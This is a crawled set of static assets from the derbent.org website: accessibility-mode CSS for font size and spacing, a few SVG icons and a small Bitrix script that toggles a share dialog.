.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}

/* End */
/* /bitrix/templates/color_derbent/css/fonts.css?16264296527614 */
/* /bitrix/templates/color_derbent/css/style.css?1626429652151575 */
/* /bitrix/templates/color_derbent/special_version.css?162642965478854 */


--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.org/bitrix/templates/color_derbent/img/wave-border.svg
body_size: 1094
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="9px" viewBox="0 0 17 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3 Copy 29</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Волна-вектор" transform="translate(-8.000000, -127.000000)" fill="#A4783D">
            <path d="M8,127 L8,133.397609 C8,133.397609 8.13460199,133.549867 8.45006243,133.751373 C9.78411001,134.603521 12.400277,136.002762 16.5,135.999996 C20.599723,135.99723 23.2727171,134.546503 24.386414,133.751373 C24.7078272,133.521898 25,133.386141 25,133.386141 L25,127 C25,127 24.8851627,127.081788 24.4816792,127.460873 C23.2825277,128.587514 21.4784117,131.497689 16.5,131.485382 C11.5215883,131.473076 9.50023886,128.56543 8.50323639,127.460873 C8.18524834,127.108582 8,127 8,127 Z" id="Path-3-Copy-29"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.derbent.org/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987
body_size: 440
content:

; /* Start:"a:4:{s:4:"full";s:83:"/bitrix/components/bitrix/main.share/templates/.default/script.min.js?1626429607468";s:6:"source";s:65:"/bitrix/components/bitrix/main.share/templates/.default/script.js";s:3:"min";s:69:"/bitrix/components/bitrix/main.share/templates/.default/script.min.js";s:3:"map";s:69:"/bitrix/components/bitrix/main.share/templates/.default/script.map.js";}"*/
function ShowShareDialog(e){var n=document.getElementById("share-dialog"+e);if(!n)return;if(n.style.display=="block"){n.style.display="none"}else{n.style.display="block"}return false}function CloseShareDialog(e){var n=document.getElementById("share-dialog"+e);if(!n)return;n.style.display="none";return false}function __function_exists(e){if(typeof e=="string"){return typeof window[e]=="function"}else{return e instanceof Function}}
/* End */
;; /* /bitrix/components/bitrix/main.share/templates/.default/script.min.js?1626429607468*/

//# sourceMappingURL=page_60ae0f57959d3e7588680f01bf29c853.map.js

--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.org/bitrix/templates/color_derbent/img/tourist.svg
body_size: 3345
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="30px" viewBox="0 0 27 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 5</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-5" fill="#FFFFFF">
            <ellipse id="Oval-4" cx="18.6555118" cy="3.12720848" rx="3.13582677" ry="3.12720848"></ellipse>
            <path d="" id="Path-10"></path>
            <path d="M12.2069119,10.7679982 L11.3422238,13.4763731 C11.3422238,13.4763731 10.7370629,14.7278224 9.45159987,14.3754356 C8.16613688,14.0230488 8.35547203,12.6576082 8.35547203,12.6576082 L9.63469505,8.66980969 C9.63469505,8.66980969 9.76240077,8.37665172 10.0493591,8.13814362 C10.3363175,7.89963551 10.692845,7.79031851 10.692845,7.79031851 C10.692845,7.79031851 15.5382394,7.12975477 16.3425797,7.09693951 C17.1469201,7.06412425 19.0493498,7.44939209 19.0493498,7.44939209 C19.0493498,7.44939209 19.4983703,7.63084105 19.8002838,7.87208795 C20.1021973,8.11333484 20.2708692,8.42545886 20.2708692,8.42545886 L22.867974,12.3360515 L25.6598761,12.3626083 C25.6598761,12.3626083 26.9403654,12.5888826 26.9597652,13.8788549 C26.979165,15.1688271 25.7063213,15.4509335 25.7063213,15.4509335 L21.8382114,15.4509335 C21.8382114,15.4509335 21.3985022,15.405766 21.087854,15.1317815 C20.7772058,14.8577969 18.9612297,12.0063917 18.9612297,12.0063917 L17.6006892,18.1656862 C17.6006892,18.1656862 21.2130433,20.4764328 21.5670888,21.1679632 C21.9211343,21.8594936 22.8741597,28.4659586 22.8741597,28.4659586 C22.8741597,28.4659586 22.850512,29.5981858 21.6630721,29.8395932 C20.4756321,30.0810005 19.8002838,29.0908797 19.8002838,29.0908797 L18.7308908,22.9085311 L13.5806626,19.4404646 C13.5806626,19.4404646 12.995564,19.0983027 12.6601459,18.409925 C12.3247277,17.7215474 12.3477678,16.910198 12.3477678,16.910198 L13.9783824,10.485597 L12.2069119,10.7679982 Z" id="Path-11"></path>
            <path d="M11.775448,19.1302973 L9.35732666,28.1105294 C9.35732666,28.1105294 9.23811783,29.5333551 10.6006563,29.8648932 C11.9631948,30.1964312 12.5134438,28.8784878 12.5134438,28.8784878 L14.46488,21.4137503 C14.46488,21.4137503 12.9944687,20.4604057 12.5702628,20.1002351 C12.1460568,19.7400645 11.775448,19.1302973 11.775448,19.1302973 Z" id="Path-12"></path>
            <path d="M3.03217821,28.4411704 L0.992875826,27.9129069 C0.992875826,27.9129069 0.468300538,27.71142 0.243775044,27.3236025 C0.0192495506,26.9357849 0.054276075,26.3637231 0.054276075,26.3637231 L1.73619852,20.0739605 C1.73619852,20.0739605 1.94227771,19.2220526 2.74570843,18.7172683 C3.54913914,18.212484 4.57120237,18.2927671 4.57120237,18.2927671 L7.1943147,18.9419287 L8.10719041,15.6918413 C8.10719041,15.6918413 8.34708111,15.2619012 9.0146658,15.4183733 C9.6822505,15.5748455 9.62510266,16.0476178 9.62510266,16.0476178 L7.04747534,26.034608 C7.04747534,26.034608 5.67061021,25.2682273 4.33922879,26.0661888 C3.00784737,26.8641503 3.03217821,28.4411704 3.03217821,28.4411704 Z" id="Path-13"></path>
            <ellipse id="Oval-5" cx="5.74015748" cy="28.409894" rx="1.59448819" ry="1.59010601"></ellipse>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.org/bitrix/templates/color_derbent/img/show-map-bg.svg
body_size: 1257
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="79px" height="32px" viewBox="0 0 79 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.200000003">
        <g id="Group-4" stroke="#FFFFFF">
            <path d="M16.6433335,0.5 L62.3566665,0.5 L78.183338,31.5 L0.816661992,31.5 L16.6433335,0.5 Z" id="Rectangle"></path>
            <path d="M5.62246055,30.5070566 C5.62246055,30.5070566 8.50413699,30.1841347 17.7811702,25.986994 C26.9936231,21.8190708 27.3624437,16.2192005 33.0431062,13.1184735 C37.2094245,10.8443346 46.4338823,10.8936898 50.4603904,8.97881051 C57.4524383,5.65361477 58.3032499,1 58.3032499,1" id="Path-8" stroke-linecap="round" stroke-dasharray="2,3"></path>
            <path d="M61.4639383,30.5337944 C61.4639383,30.5337944 63.579746,28.0356787 67.0207625,26.7084051 C70.461779,25.3811314 74.5812377,24.8424861 74.5812377,24.8424861" id="Path-9" stroke-linecap="round" stroke-dasharray="2,3"></path>
        </g>
    </g>
</svg>